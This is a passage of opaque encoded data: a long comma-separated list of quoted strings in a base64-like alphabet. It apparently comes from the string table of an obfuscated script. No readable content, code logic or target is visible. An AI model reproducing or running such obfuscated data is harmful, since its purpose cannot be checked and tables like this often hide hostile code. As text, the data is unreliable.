TkALruAhjABwXmtKnJC0OXzfjwmNHyvdfc','AwD3zurfnfLPD25HwgT4v0nJCeSWB29nsgCXtw1rC0OY','mxHpmZbZwtf0s0TeqJrnmKzPtenJA1uXrtfkEwXKufDA','EKi0t1rzne16ttnnmLjIsJboqLzitM5Iq2rKs0DnC1LP','B01iz3HzBvfZsJnvnviYtw5lu3rls0rcne1uvMPmq2rc','y3blmg9VtuHNEvPQsxnkmwXYuMXrBKTtDeTlrei0txPf','m05VyvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZ','tenKs2fUzdjkEwTYu2LND2vevtfnExDUv2LrEwj5y3bl','D25KmvPfwNLJCeSWB29nsgD4t0rJC0OWwwTvA3nUs1n0','z25mq2ryvdjsA1vgtNzwwe5eyJnNBKXdzfHortLuuKzO','tenKwe4YEgTvvtvdwKzgrgeWD25mq2rXt0C5wvz6vKDz','s0rcne5esMXmq2qZvMTsBKP5A3jtAwD3zurKBvPPD25w','vfnyvw5mq2qXyLC5AvjxmxjKmwmXu3LJC0OZqMXHvLzS','wfrZl1Hiz3Lnq3a5sNP0ou8YBgjkm0j5yJnsDMriBhDA','wKzwEwrUuKrJu2nZsJnKvgeZsLHumhbRvtjkBeP5D25w','sgCZtvDrC0OZwLPxr1fUs1n0s0TeqJromKv3tenKr0Pg','AwD3zurAAe9tD25wEMHquNLJCeSWB29nsgCYwwPrC0OZ','AxDUuMLsu1n5y3blmg9VtuHNmvKYrxnkmePTu0DJBKTt','rZbUtenKwfr6tMPvmwXrvLD0seP5D25KrgH2vKHArgeX','s1n0s0TeqJroALu0tenKCgvurLLkEwTYu2LND2vewMLz','s0rcne5eyZbmq2rAytbAvuP5A3jtAwD3zurvmu1dD25H','oti3otC5BwTUrgrV','s0nJCeSWB29nsgCWwxPnC0OWAfDvA29Us1n0s0TeqJro','zurnD1LPD25Imxn6yMLJCeSWB29nsgD6txPzC0OWwwTv','ne56wMLmq2rWzeroDuP5A3jtAwD3zurwAvPPD25JsfKY','rZH6sNLRCLnPz3DLreuXtun3BMniwtjlq2nWsZbVB01i','u3rls0rcne5QAg1mq2rcvuDgzeP5A3jtAwD3zurkAfPP','C0OYowLsBffUs1n0s0TeqJrzEK1ZsJbzA1vRC25lu3rl','m2XRyKDsvLLty3nkmwrrtdjosvPftMPzv0vUtenKr09h','ALL3tenJB2rfC2PkEwTYu2LND2vettfnAxDUww5WBvzP','rJa3y21wmgrysNvjsfjVyvHoyKOXChzxBKiXvLnKzeTh','EwTYu2LND2vesxHzExDUv2LrEwj5y3blmg9VtuHNEu16','uNbImJrVyNL4EeXisxnJExGWs1H0EvPyuJfJBtrNyNLO','rK1Us1nRCKTfB29nsgCYwLrNC0OYvMrumLvUs1n0s0Te','C3PIAwnWsZbVB01iAgTzExDUwgPkC1j5y3blmg9VtuHN','EwnZsJfKugfyzdrIv3rOvJfcAeP5D25ABtf2tdfJmfDT','DMeYovfvu2rKufDAmwjTtJbHvZL1s0DVCguYwNzJAwGY','wvPuz25lu3rls0rcne1uqxPmq2rcuw5zBeP5A3jtAwD3','rveYC3LwmdLOsNL3BLyXsKDzmujVwwTgwfvvtw5mq2ry','u3GYs1H0mLLyswDwrdfnteHNowmXDfvlrei0tMPfmuXd','CLnPz3DLrfzSwwL3BLDdCgHzEwnWsZbVB01izZfArfvZ','EvPwzfjrEwnZsJfKuwfhuLrnrMHzvNPzD0P5D25wmuP0','mey0vtbwmgjxoujkExDUvJfcAfPgzfbzA0PyvuHRBKXd','DeTlrei0wKrNC0OZsNHIr0LUs1n0s0TeqJrnmKu0tenK','wMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnUy0zg','mtqZnJe3zLLiDK1Q','sgTWztnAAgnPqMHzvdfOtMP0EvPyuJfJBtrNwKz0AfLt','tuHNmu1esxnkmwDXwvDnBKTtDeTlrei0ttjjmKXdzeTk','ALiWCeXkExDUvJfgA1PgwtrImeO1vti5BeP5D25wmuzd','D25AvJfqwLnJCeSWB29nsgCWtxPNC0OZwLPxr1fUs1n0','vJffmeP5D25rEMH2yuDKyu9fsw5mq2ryvhPcuvyWou9z','uti5twvRtNjtvMrqvNLJC0OXzfnHv1jytJfssLyXsLrk','sNL3BLyXqKDArKznuKHSwe4ZA25mq2rytJjOA1qYmxzm','A1qYmxzuwgXuyJjrBKXdzhbtvgXlzdjOmuP5D25wELjH','mwrqvw1ou1eYCZrzmLv3sNL3BMrQAhzJvMmZzuDss1nS','s0TeqJroref4tenKmu9vzgPkEwTYu2LND2vhuxLmq2rl','BKTtDeTlrei0tLrKBeXdzejvr0zKsNLRCLnPz3DLrfeX','EMjPy3blmg9VtuHNEu9hwxnkELjuwtfrBKTtDeTlrei0','mti0mZu5mNv6q2vVwG','wgnty3nkmK5ot1HArfDSwMPtBtfYuMLJC0OZzZrHEKPy','CLnPz3DLrgmXtvn3BLfvsJjku2nWsZbVB01iz3PAreLZ','BKTtDeTlrei0tvrbneXdzejrBLLSsNLRCLnPz3DLre0W','mta0odGXnfvTDeDqDW','zuHstwvPy3blmg9VtuHNEK16z3nkmvznvLvbBKTtDeTl','q2rlsLHOueP5A3jtAwD3zurrELL5D25yAKPZuNLJCeSW','mtjzweLNyvn4CG','DeTlrei0tM1rEeXdzfvnBhrosNLRCLnPz3DLrfPStwL3','zfHvuZLQu0rkBu5wzfnrEwnZsJfJmvLvzfHoEK5QvfrO','og5lu3rls0rcne9erxLmq2nRvtffmuP5A3jtAwD3zurg','stnAq3DUuw1AsvP5y3blmg9VtuHNmu1utxnkmvzIzezN','mtvLq2HiD3a','uK5ty3blmg9VtuHNEvPhsxnkmJvKtuDRBKTtDeTlrei0','s1n0s0TeqJrov0uXtenKDvHuqNbkEwTYu2LND2vewxPA','EgjxuK9wEwnZsJnADgiZzerpr3rxvNPwBeP5D25KrgHY','mwmZy1zwr1DgsMPuvwnUtenKwfvyrLLwmujdwtb0ELLt','EwTYu2LND2vewtjAAxDUu0zAu1nPy3blmg9VtuHNEK0Y','meXdzgXyvtLSsNLRCLnPz3DLrfzOwLn3BK9wwNnvEwnW','BMvQAhjKmwmXwwXAwfvgy25mq2rcuti5sLjxmxjIrMmZ','u2LND2vetxDzu3DUyMWWD2fty3blmg9VtuHNmu5Qvxnk','tuDrC0OWChfKm1LUs1n0s0TeqJrov00ZtenKu05eBdbk','qLvhrMrkEwTYu2LND2verxHnu3DUv0nWAfL5y3blmg9V','munvmNrqvJa5muP5D25wmdGZwKzcrgeWzg9tsevUtenK','rei0txPvmeXdyZbImwHnsNLRCLnPz3DLreL3tML3BLvS','s1n0s0TeqJroBu0WtenKs0PyAfbkEwTYu2LND2veuxLn','rK00ytbZBKXdzeDvmNrpvJa5s1PfDfPwEwnZsJfKuLzT','D25LsfjnzwLJCeSWB29nsgCWwxPJC0OWDdjuAuvUs1n0','sMPvmu5YyZjODa','v1OXyM1omgfxoxvlq2W3zg1gEuLgwtLwu3HjufC1Bgr5','vtj0uvyXqJrArKzQuNLJC0OXzfnHr05lwLC1C1yWodbk','ng1eAMTrzq','s0rcnfLTwxnkmgHxvwTVBKTtDeTlrei0tM1jm0Xdzfrs','DdjzweLNwvrfovLuqtDJBvyWzfHkDuLhuMjzvevVtuHO','yLC5DMiXCenArLPOsNL3BLyXsJfprMmYzeDstMryvw5m','sfjRvfrOCMrhowHkExDUvNPKrwnytJrwBvjrvNLJC0OX','rei0ttjfD0XdyZbImwHnsNLRCLnPz3DLrfuWtxL3BLfT','wtbSAeP5D25srgH2ttfJmfPRtLHomMTUtenKwfqWwMPt','uLnsEwnZsJfKuLzTuLrKBxHQvw5OteP5D25wEMr5vwTo','u3rls0rcne56sxLmq2rYuuC4EKP5A3jtAwD3zurjEfPP','rfe0tNL3BLngwLntAwnWsZbVB01izZfzmK1ZsJe0Ewjf','tuHNmfLQuxnkmvf5vZaWBKTtDeTlrei0tvrNmeXdzfPH','uKP5A3jtAwD3zurnm015D25JEvOWzfnJCeSWB29nsgD6','BLz6uK1zvuOYvM1svLLty3nkmwrrzeDouwr6vtfwmujq','uxLIEwnWsZbVB01izZbprefZsJnOmfriB25lu3rls0rc','ELzzuwLJC0OYsJjHr05lutj0v2fyrw5mq2rytNPKALvf','zurvme55D25om05Vu2LJCeSWB29nsgCXtM1nC0P6BfDI','yZfAr05iyLD0CfyWouvoEwnZsJfKuffTuLfnrMH0vNPK','r2HWyZfZBMrhoxjImujssJeWB2rhAhbJmxnUvdjKmLmZ','q2qWvZbREuP5A3jtAwD3zurkBu15D25xAvf5yNLJCeSW','tuHOBu1PD25krK5stLnJCeSWB29nsgCYtKrzC0P6uNzx','tLn3BLjPuLntEwnWsZbVB01iz3PoAKLZsJfJnfqWy25l','r01ZsJb0mLrPrw5lu3nUwtjvBLHtAhjmq2nUs1n4C0Tu','EvOWzfnJCeSWB29nsgD4tw1zC0P5uLrvvfvUs1n0s0Te','ww9kEwTYu2LND2vettboq3DUu2Lwnfr5y3blmg9VtuHN','we5xuMPvBLjVwtfotu1dy3nkmMXouM1osvuYDhzzvwnU','EgnytKHwBvjjuNLJC0OXzffIr05nv0vWALzeqJzzvZLi','sZbVB01iz3LArevZsNPbmffvC25lu3rls0rcne5hvMPm','rgXRtenKtgrwsNLkEwTYwvrvB01iz3HnreLZsJjSme0Y','ALiYsJrzmu5nzvnJC0OXzfnvmwr4y1zAA1ngy25mq2ry','rffUtenKwfvwuKTwmujdwtbOme1dy3nkmwrrzeDou1Df','q2rqvvzoAeP5A3jtAwD3zurND015D25zAKPUvvnJCeSW','rev6tun3BLPwmvbAu2nWsZbVB01iz3LnreLZsJnOmfri','sJjKtgrhtLnrmJG0vJa5CeP5D25LBe52yvzJm1vTuKHz','q2ryvdfkA1ruqMLJmwmXzvnJC0OXzffuBu5wzuzWALuZ','rei0t0rcBeXdzgvnBxHisNLRCLnPz3DLreuYtun3BLP6','uK1zBLP4wKzJBKXdzfHoBePQuNPOCMfgzfftr0vUtenK','sNLRCLnPz3DLrfPOt0n3BKTgDfLoq2nWsZbVB01izZnn','qxPArKPzwLnJC0OXzfnwBvjmvevrCLz6vNrkExDUvJfk','ExDUvJfgEfDwzffmmK5rwwTJBKXdzfHvve5QvLvoCMvx','wuP5A3jtAwD3zurzEK9tD25vELjSvfnJCeSWB29nsgCY','tLjou2nWsZbVB01iz3HzEMnZsJb0mLrPrw5lu3rls0rc','q3G1tevfC1fPBdDKBuz5suDfnvbxrtjpm0PSzeHwEwjP','qJrorePTtenJD05frKXkEwTYu2LND2veyZvzExDUyJfZ','Bu1ZsJj0qwj6tw5lu3rls0rcne5huMPmq2r1wfrcCeP5','mu9vzgPkEwTYu2LND2veuMPnq3DUy25gC1LPy3blmg9V','wKLAEwnWsZbVB01iAg1zu3DUuMLsu1n5y3blmg9VtuHN','vNPsBfvgzfnwBvjtu25vBKXdzfHoBgr0vJfkt1PfEgTv','AwD3zuDoAuXdzgLnBwrssNLRCLnPz3DLrgm0t1n3BMrS','ru5YtLzKufv5y3nkmwrtyKDotLeYDfnzA3aXsNL3BMiZ','AwnWwfn4EvCWD29nsgD5t1DzC0OXsLLAvgDUs1yWovPg','rK5stLnJCeSWB29nsgCXwwPjC0OWrKnKAvvUs1n0s0Te','A3jtAwD3zurjDW','u3rls0rcne16sxHmq2rmzfzkEuP5A3jtAwD3zurvmvPt','s1n0s0TeqJrorgSZtenKDLD6tNvkEwTYu2LND2vevtbn','vZf2v0nJC0OYmxrImMHytNPKA1vgtNjlEwnZsJfKu00Y','D2vezgHAu3DUytbcDK15y3blmg9VtuHNme5hwxnkmwm0','yLD0AMj6AhjHAwnZsJbgvgf6wLHumLjRvvvOCeP5D25z','sJjSme0Yng5lu3rls0rcne5etxHmq2rvtwX0tKP5A3jt','rgTZsJforKPvww5lu3rls0rcne5xstjmq2r2wwTAvuP5','mg9VtuHOBu1tD25Hmej2txLJCeSWB29nsgCWtMPzC0OW','D01usxPorfuYtNPNnuT5odLkENqYwvHjz2f6mg5kENrT','yvnJCfHumw1KvZvQzeDSDMjPAhzmsevWztnkBgrivNLI','A09dD25trLPtu2LJCeSWB29nsgD5tw1nC0OWrKnKAvvU','D2vesMLzu3DUu2Lwnfr5y3blmg9VtuHNEu1Tvxnkmu5g','z3DLrgD3tNL3BLz6AfbsEwnWsZbVB01iz3HpreLZsJbW','Bvjtvg5cALrxzfbkExDUzvvoDLnvttrHEtLytKvJBKXd','CLnPz3DLrgmWtvn3BMfQtJbtq2nWsZbVB01izZnorefZ','Bvjsv1HcALmWtNznvu5ysNL3BLz6yZnzmgreytbSwfvy','Btf2u0nJC0OXyZfxrfjhttfWA1uZrw5mq2rytKu5v2ff','ztnAAgnPqLrqvxC3y21wmgrysNvjr1jIvxLND2vettrn','tKLzu2nZsJnovgj6vKDvmNrqvNPrneP5D25Kvu52vevn','zfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjPqMPpmZbV','tw5lu3rls0rcna','t1DvC0P5AdbtEu1Us1n0s0TeqJroELKZtenKu05eBdbk','C01izZjorJbZv3Pcne1dD3DLrfL4wfnRCePPwMTxmg9V','tenKwfvevtbwmujtwtaXse1dy3nkmwrqyuDotLeYodvs','rgWWsNLSzeTfvxnsEwS3zLn4rfCXuw9nsgCXwMPzC0OZ','q2rOvfu5uMjxzfbkExDUvJa5A1Pfmwfxr2X5uNLJC0OY','seu3zLn4ALCWB29nsgD4wvrnC0OYnwrnr2TUs1yWovPU','mNn4wtjfBKXdzdnprZLizeCXCMnwyZjLu2nZsJfJmMvh','q2D3zurwAfPdD25JsfKYs0nJCfHwDgHnq2D3zurgBe1P','wtfwvgiWBdvprZLVsNL3BLyXsNDzmvjuytbOB2nvtw5m','rxHOyLnJC0OXyZbHr05kv1zAALv6strkExDUvJfkrgng','tMPoExDUv2LrEwj5y3blmg9VtuHNmK5etxnkmw9Rtw04','CLnPz3DLreL5tNL3BMiXC3PIAwnWsZbVB01izZfnrgDZ','wM5wDvKZuNbImJrVwvn4AuTyDdjzweLNu1qXzK1izZvo','y1DAyvPfmwHkExDUvJa4ELKWBerHmKPQwMPbBKXdzfHu','mwmZyuDssK1utMTvvu5YyLnJC0OYDgXJr05kt0C5B1yX','tenKmu9vzgPkEwTYu2LND2vetMPzExDUuMLsu1n5y3bl','BKPgtLjou2nWsZbVB01iz3PzvffZsJb0mvvUsw5lu3rl','AwD3zuroA01dD25zAKPUvvnJCeSWB29nsgCXwKDvC0OW','y2XcrMngy25mq2qZtvDOALrTAfvvu2nZsJfKu1vTuKPI','t1KWDZrHmJfWu2XnBKXdzhrnre5QuZiXDLzwzfnoq2nZ','u1v6uLHoEMXPvJfcveP5D25Avu52t0zJm0WYuKXrmNrQ','t1n3BLuWvwXsAwnWsZbVB01izZfovgnZsJfkwvPuz25l','tJnWC1yXrLbkExDUuvrODMrhvMPrm1LUtenKngfhBdnr','AK1PD25KBgXzwKnJCeSWB29nsgD4tvDrC0P6BfDIrK1U','C2ntBdDJBvyWzfHkDuLhohjJvhq5teDoyLnPz3DLrfzT','tgrwsNLkEwTYu2LND2vettbAAxDUvwPrnwrdy3blmg9V','u2LND2vevxLAAxDUzfrSsfL5y3blmg9VtuHNEfPxvxnk','uNLSn2rTrNLjrMS5vKr0EvPyuJfJBtrNyZf0wKTeqJrn','yJfSrLuYouXkExDUzw5wmwfvrKrImgDUtenKwfvTmunw','wKzjngeWng5mq2rytMK5ALiZuKTzmviXuxLJC0OYuLrI','uw5mq2rytLu1AW','EMmZwtfovgeWAfHumJvwsNL3BLjTAfLoruzRvxLJC0OX','B29nsgD5tJjzC0OXvMjKrMDUs1n0s0TeqJroEMHOtenK','ELzTu2LJC0OWsLrImKPYwtjgBuP5D25HwfzRwKzorgeZ','zurjm015D25krK5stLnJCeSWB29nsgD6twPJC0OXttbA','vJa5CfjyzhrHmJvyvdjfBKXdzhfwEKztutnNneP5D25w','mZCWmZu1thfpshz5','uLnAv29Us1yWB2nSDgHou2D3zurJnvPdD25vBgHSt0nJ','u2nZsJfJme4YuK1ArLjUzw1fBKXdzerprZLOuvvoCLfS','DeTlrei0tJjnna','rei0tvDnnuXdzeTkwgHqsNLRCLnPz3DLrfv4tLn3BMiY','wfvfwMTvvu52ww5grgj6tw5mq2rSzfroALzwtNzurMrt','m1zty2LJCeT5zgTAu2rKs0HkyLLuvw9nsgD5tKrNC0OY','uLfArMHfzuzJBG','re00tvn3BK1euKjtEwnWsZbVB01iz3Hnr1fZsJnvnviY','ouzwmuf3sNL3BLyWovvvmwrry0Dovfnuz25mq2reyLD0','BeP5D25wmdLRwtaWEvzTtLDAsfvUtenKwfvhAgPuru5Y','EwTYu2LND2veutvnu3DUytbcDK15y3blmg9VtuHOAK9d','C0OWtKrHEMHytJfsufyXrJvkExDUy0v4CfzxvKXLu2nZ','stbpwffUs1n0s0TeqJroAK0YtenKmfCWA3LkEwTYu2LN','y3blmg9VtuHOAG','sJnKv1jhy25lu3rls0rcne5ustnmq2ruuLnwr0P5A3jt','uvvTuLbIv3rVwJjnmeP5D25wELjjtJngt2nhuK9Ju2nZ','m05htxnkmgHxvwTVBKTtDeTlrei0twPrEKXdzeDkrKPm','q3D3zurbCfCYrtjlrei0tJjgA0XdyZvwBxHusNLSzfbx','C1yXsJbArxHiuNLJC0OYsKPKBgXfzuvJBKXdzfHumvPR','tM5krgiZsLHvvZfksNL3BMfRCZbur0zUwvnJC0OYnuXr','tenKwfqZvM5sBtfYvezKuwnty3nkmwrtv21otvLuBeLH','C0OWvNrHmujytJfOvLyXsJfkExDUvJfgnfPfou9Ar05k','wfvyrw5mq2ryvw5OALzyzfLKrMrqtKnJC0OXzfjAr1jv','sLvzBKTtDeTlrei0tLrbm0XdzhvyvejWsNLRCLnPz3DL','tKrJC0OYBdvnvMDUs1nRCKXyqMHJBK5Su1C1meTfA29n','AxDUwgPkC1j5y3blmg9VtuHNmK5utxnkm1u1uJjnBKTt','y3nkmwrstdjsuu1SwMPwrtfWsNL3BLyXqM9ArwXOzwTo','muv6wKzkwfPty3nkmfyYwLm5Eu9hohDkExDUvNPwyvKW','wvn3BLv6uMXuu2nWsZbVB01izZfzAMnZsJbzA1vRC25l','txL3BLHQsNnsEwnWsZbVB01iz3Por01ZsNPSv2jgtw5l','uMLmq2rPtw1KuKP5A3jtAwD3zurfEK5dD25xv3rhvKnJ','CeP5D25Hme52utfJmffTtK1Kv0vUtenKwfvtowTwv1OW','C0OXyZfHvMryvdbkA1nwyZbkExDUy3Pcq1KWDg5tr0vU','AwD3zurnEfL5D25xq3bOwxLJCeSWB29nsgD4wxPnC0P6','u3rls0rcne1TwMTmq2rcuw5zBeP5A3jtAwD3zurzne15','wtboExDUzuHstwvPy3blmg9VtuHNEe1QtxnkmLzKvdjv','yNPgwe4XwMTvr1j0sNL3BLz6uLfHme16yuDsswnty3nk','BMfyA3Hxq2nWsZbVB01izZfzv0LZsJfNCvLxtw5lu3rl','ourwEMn6wKzAsfz5y3nkmwrrwvvWnwjxDejwmuiXsNL3','q2rtv0DvneP5A3jtAwD3zuDrmeXdy29xmwCWsNLRCLnP','tNjIv0zku3LJC0OXzfnJr05rutjZCMfSzhbkExDUvJfg','zgPwBhbmwM1gAa','v0vUtenKwfvRsMPuEMH2ttbwrgiZuw5mq2ryvuzkA1r6','yJnswe5yuMTvrMX0sNL3BMiWtNzvBvjRzeDsv2nty3nk','CdjkExDUvNPKD1KXtLPKr05uvg1vBKXdzfHuEMrQu0HO','nu5RtKHkExDUvNPssfDyuLHvBu5nwvnJC0OWrNrHEMHy','wKnJCeSWB29nsgCXwKrnC0OYsJzABfLUs1n0s0TeqJro','twvPy3blmg9VtuHNm05QA3nkmMmYwKvvBKTtDeTlrei0','q2n3tKvgteP5A3jtAwD3zurfne1tD25xv3rhvKnJCeSW','mK9tD25KmvPfwNLJCeSWB29nsgCYt0rbC0OXstbpwffU','tuHNmK1QuxnkmezdzgLvBKTtDeTlrei0ttjznuXdzfHp','tLz5y3nkmKv4y0DotMjxDhfJrMnUtenKwe4YuMPtse16','r1jwvNLJC0OYwJntBu5lvtj0EgfUrw5mq2r2u201r2vy','uw5zBeP5A3jtAwD3zurznfPdD25umuzuwvnJCeSWB29n','s0TeqJrov001tenKEwnxEgLkEwTYu2LND2veuMHAAxDU','mgryvdnkEvyXqJvkExDUvJfjnfDitLHsBvjpwvnJC0OY','q1PfCgXvrLjytM5fBKXdzenvmJKWyvzWse15y3nkmeu0','wtbOsMrty3nkmwmWvw1ouLDRwMPvAKzOsNL3BMjutLbo','rMDUs1n0s0TeqJroELzOtenJA1uXrtfkEwTYu2LND2ve','tuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHNmuXeqJro','mwrqwwXwALuYovDHwevUtenKwfvgwMTtrxn2wta5tMnt','tLDsALr6tJfkExDUwM5AyvPfCerHmgrQvNLJC0OXzffK','reP5D25wELi0wta5DgeXChjIv3rqsNL3BLyWou9zmvPe','vwPOCK5hvMHkExDUuLrgBfPiuKrIExnUtenKEK9hovzz','v1vRB25lu3rls0rcne5erMTmq2rdwMTOBKP5A3jtAwD3','zgTIvZL1wM5fBG','u3DUwNPAA1jty3blmg9VtuHNne1utxnkmMW1tvzNBKTt','rxbLm0PSzeHwEwjPqNzMshH4tZmWn2rTrNLjr1e5wxL4','m1zRuM5kEwTYu2LND2vezgTzAxDUwwPkBLvty3blmg9V','DenwmdLfyNLJC0OXyZnur1O2wJbkA1qZrw5mq2ryvvrK','q2nVzevZAKP5A3jtAwD3zurJELPdD25JBKzZwwLJCeSW','yLnPz3DLrgm0tML3BK9wwNnvEwnWwfqXs0TeqJrzBvfZ','sZbVB01izZfoAMTZsJbkBvnhy25lu3rls0rcne5TvxHm','tLrrmeXdyZbvmK5vsNLRCLnPz3DLrfzOwML3BLfTwKLA','EgPxmg9VtuHNEu5uvxnkmvf5vZaWBKTwmdLABLz1wtns','rw5mq2rytM5kqG','BhbKAwnZsJfKuLPhuLDpr3r5wKHkCeP5D25wmdLSu0HO','vvHwEMruAhjnmwrryvnJC0OZvJjHr05tzfvssKP5D25w','AZvRvfDfBKXdzfHorNbQvwXoCMnwzfnABu1UtenKwfvy','vtjnu3DUs0HsteL5y3blmg9VtuHNmfLuy3nkmLjtwLDV','ELztwKzws1j5y3nkmwrstKDsnfeYDeHwmujysNL3BLz6','v1OXyM1omgfxoxvlrZHZy1nSn2nTvJbKweP1suC4ovbu','qtbrvxnUs1n0sW','vJfcnLPiqKrImdv2wvnJC0OXzfbIr1jsv0zOuwvUrw5m','r0LWztjfovLtmhDLr0POtZnAAgnPqMPqvJH3zurRmK9e','y3nkmwmXuKD4qLPwsMTvr0vUtenKwfvxsMHIru52yw1K','zfHvr1jQvMTZELKXwKLLu2nZsJfKuwfhtKXuvxbQvg5j','vvLUs1n0s0TeqJrorev5tenKvLrgvKfkEwTYu2LND2ve','tw04BKTtDeTlrei0tvrREeXdzhjrrZH6sNLRCLnPz3DL','ne1Tttrmq2nVzevZAKP5A3jtAwD3zurND05tD25IBdb3','sePQuMTJBKXdzhbtrZr2uLDwseP5D25wmdLRwtb0vgeY','vNPsB1KXrM9pq2nZsJjWvgiWAfHomLjQvKu1BeP5D25w','q2qZvMTsBKP5A3jtAwD3zursAvLtD25umuzuwvnJCeSW','nJCZndD2t25yrxG','A1r6tMTzmhbowvnJC0OYBfrIm3bUwKHsA1vgy25mq2ry','D25KrNrktwLJCeSWB29nsgD5wvDfC0P6uNzxrxDUs1n0','sJbsvgj6zdfpr3rjvJfcDeP5D25svgHYuvzKuMrhuLjt','vMTsBKP5A3jtAwD3zurrD01PD25nrfjcu3LJCeT5zhvA','yZnHBu1UtenKELuYohHwEMn6wKzwsgnty3nkmJL0yNPs','BgjzvefVtuHNEu5eqxnkEwGWu3LnBKTwmg9kEwnWvZjf','s2virw5mq2rytKvAA1iYmxzrvMmWywXrBKXdzdjrmJLf','ow5Awfj3wKu1AeP5D25wELz3wtb4DgeYwMLAwfP6vJfc','q1PRAg5kEwXKufDAmwjTtJbHvZL1s0vvC1j5BdDKBuz5','zffKu2nZsJnKm1vgsKvsmLvUtenKwfvQzgTtvu5Ytti1','Bgrqvw9VtuHNma','n2ztEhLxmhDVtuHNmu5erxnkmJLPuMXrBKTwmdLArNrn','rffWvZjfD0TeqJrnEMrOtenKwMeWwLvkEwXKs0nJDuP5','EK5PD25lsfjmsxLJCeSWB29nsgD4tNPbC0OYowjnmJrU','vdbkALnwzdvkExDUvJfcCfniAfrHmNbyvw5RBKXdzejA','t1Pxzhrur0vUtenKrfuYDdfwmuO0wKu1sfz5y3nkmwrr','tenKqLvhrMrkEwXKufDsyLrdz3DLreL4wwL3BMrgDePn','rw5lu3rls0rcne4YtMLmq2nVvZfNmeP5A3jtAwD3zurr','tenKA2jxouDwELjlwKznngf5C25mq2ryvwK5A1riAfDz','sxnkmu5gsLvzBKTtDeTlrei0tNPAAeXdzhjrrZH6sNLR','zun4nuXfrxnrAwS3zLn4ALCWB29nsgD5wKrJC0OYowjn','DeTlrei0tLrvnq','rLj0vNPwAeP5D25wmuzHwtfcDgeZzg5KrefUtenKme9h','otbwELjpwKznngeZy25mq2rytM14ALzxutnzmhbnuxLJ','CfHkExDUvJa5D1PfBfrHm0jRu1rrBKXdzeDKBKjQvtnK','wvDnBKTtDeTlrei0tMPnm0XdzgvnBxHisNLRCLnPz3DL','s0TeqJrovfPTtenKs2fUzdjkEwTYu2LND2vey3DnAxDU','z3DLrfL5wwL3BG','otu2ota4y0jjrvPH','qJrnEKv6tenKtgrwsNLkEwTYu2LND2vey3LzExDUy0Hz','q2nZsJjWvgiWsLHovuPQvvDOEeP5D25IEKjRwKzjngeW','y3blmg9VtuHNEa','v01ZsJnOmfriB25lu3rls0rcne5uwtjmq2rtv0DvneP5','zZbzAKLZsJjSnu1wz25lu3rls0rcne5eutnmq2rlsLHO','s0TeqJrnAKPRtenKu1DhvtrkEwTYu2LND2vettjpu3DU','mg9VtuHNEK9ez3nkEMXxyKznBKTtDeTlrei0tvroBuXd','u1iZwKHABKvUtenKwe5gCgPwvwm0y205vgiWAfHvv0vU','s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPhvMPI','sNL3BLyXqM9zmuz5vJnACLLty3nkm2m0yta1we5xChvw','q2ryvvDOA1zuqKTzmdfSuNLJC0OXzffHvu5yvwXOCLyX','DLLRwLvkEwTYu2LND2vezgPoq3DUtursqLn5y3blmg9V','ywvhtKPnmKvUtenKwfvRttvrvwq0wKvOweP5D25wmdLe','BKXdzhLrmJKWvNPwyvPfAfLnq2nZsJfKu2jQzfHvBMHQ','meXdzhvyvejWsNLRCLnPz3DLrfu1wLn3BLzvEfzrq2nW','mfPvsNLRCLnPz3DLrgn6t1n3BLz6AfbsEwnWsZbVB01i','rK5QvKnJCeSWB29nsgD5tMPRC0OXtKzkvvLUs1n0s0Te','rZLpy2ToCLPwyZbKu2nZsJbsDgiYDervmNr6vNPAAeP5','D25zAKPUvvnJCfHtAdflvhq5teHkyLrdz3DLreuXwLn3','AgTwvZf2vMTzngiYz25mq2q2zfDgs1eXtNzou2nZsJfJ','DeTlrei0twPbnuXdzhLJv3HPsNLRCLnPz3DLr1uYtenJ','EMrRvfu0DLPfCfrHELLUtenKmu9hoxfHsev3yvnJC0OX','z3DLrfuXtvn3BLP6wMTsu2nWsZbVB01izZjArfLZsJnv','D2vesxPoq3DUuvzcAfHty3blmg9VtuHNm09htxnkmJLI','BMnStNzrBLP0ytjSwe5ivw5mq2rytKvAA1ryrKvJvvji','D2veutnnAxDUyJjkr1zdy3blmg9VtuHNELLQy3nkmwm0','s0rcne5usMPmq2rdwMTOBKP5BgrmsePIvenND2vez3DA','s0HsteL5y3blmg9VtuHNm00YtxnkmMmYwKvvBKTtDeTl','q2rytKHOALzhmxjoBxm0yxPzBKXdzfHvv3HQuZbOAvzx','nLjSyZjKu2nZsJfKugvyCfHouZLRvvrgCeP5D25wmuj3','mJrVyNL4EeTyDhLAwfiXy200z2j5DhHpmZbZwtf0s0Te','wfqXuKHKvMnUtenKqLeYovDABK0Wy1nJC0OYEg9Hr05s','muPlwKzkDgiYmuvIvZLhsNL3BLz6wJrArxr0yJjSwe5R','ExDUww5WBvzPy3blmg9VtuHNEK1urxnkmJvKtuDRBKTt','zurzEK15D25rBvPjwNLJCeSWB29nsgCXwxPrC0P6qtbr','wMTsu2nWsZbVB01iz3Lpr01ZsNPsDLDfD25lu3rls0rc','ww5lu3rls0rcne5ezZvmq2qXt1vKAKP5A3jtAwD3zurv','BK9UtMjwq2D3zurJmK5tD25tm1zty2LJCfHtAenlvhrQ','vNPJEfPwzfbHu2nZsJfJmLPhuLjprZLqvNPwEvj5y3nk','v0PmsNL3BLKWmtrArxHeytnSAvLty3nkmwrtu21os1Df','tenKwe9fouHkEwTYu2LND2vestvnAxDUyJjkr1zdy3bl','zejvr0zKsNLRCLnPz3DLrev4txL3BLqXrLrzu2nWsZbV','s0TeqJrnvgmWtenJmfuYtLvkEwTYu2LND2vettfnq3DU','EKXdzfvnBhrosNLRCLnPz3DLrfzPwKn3BLzwDdbxq2nW','Bu5TtenKCu0ZuKLkEwXKs0vvC1j5AZDMu3HevZfrB01i','vNnUyKDwDvOZuM9kmta3yxP4C08YC3jlEwW3zeDOCgmX','u2LND2veutnou3DUww5WBvzPy3byvdfTzfC1AMrhBhzI','q1KWndrHm1jXtuzJBKXdzfHvvxbQuJiXDLniBerIEKfU','uNLJC0OXzfnKr1jnwM1Wu1z6uNrkExDUuKzoCMjgzfbr','tvKWtw5mq2q1zfzsrgrUuNrkExDUvNPsCfPTrNLsmNDU','BKXdzdnIv3rXvJa4m1PfDfPIu2nZsJnrngeWrLHumuPR','mui0wtfnEgrhtK9JvZbUtenKwfveAZnw